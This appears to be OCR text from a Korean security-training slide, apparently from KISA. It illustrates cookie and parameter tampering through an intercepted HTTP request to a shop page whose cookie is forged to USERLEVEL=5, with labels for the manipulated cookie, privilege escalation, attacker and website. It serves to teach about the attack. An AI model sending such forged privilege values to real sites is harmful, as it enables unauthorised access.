 Request to http://115.89.11.83:8080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /shop/start.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
Trident/6.0)
Accept-Encoding: gzip, deflate
USERLEVEL=1
Host: 115.89.11.83:8080
DNT: 1
Proxy-Connection: Keep-Alive
Cookie: JSESSIONID=73F51587B4761AF07FC66C3A53D39EC1 USERLEVEL=5, PATH=/
① 조작된 쿠키
KISA
② 권한 상승
공격자
웹 사이트
파라미터 변조/쿠키 변조 동작 과정